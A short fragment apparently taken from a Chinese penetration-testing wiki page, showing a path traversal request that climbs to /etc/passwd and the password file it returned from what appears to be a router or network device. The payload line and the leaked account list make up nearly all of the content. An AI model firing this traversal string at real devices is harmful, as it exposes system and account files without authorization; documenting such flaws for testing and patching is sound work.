 不安全 lib///....//....//....//....//....//....//....//....//etc//passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文
root:x:0:0:admin:/bin:/bin/sh
nobody:(null):0:0:tr140 user:/mnt:/bin/sh
web:x:2073:2073:web:/bin:/bin/sh
upnp:x:2189:2189:upnp:/bin:/bin/sh
cwmp:x:2065:2065:Linux User:/bin:/bin/sh
telnetd:x:2076:2076:telnetd:/bin:bin/sh
console:x:2162:2162:console:/bin:bin/sh
dhcps:x:2048:2048:dhcps:/bin:bin/sh
PeiQi文库
PeiQi 文库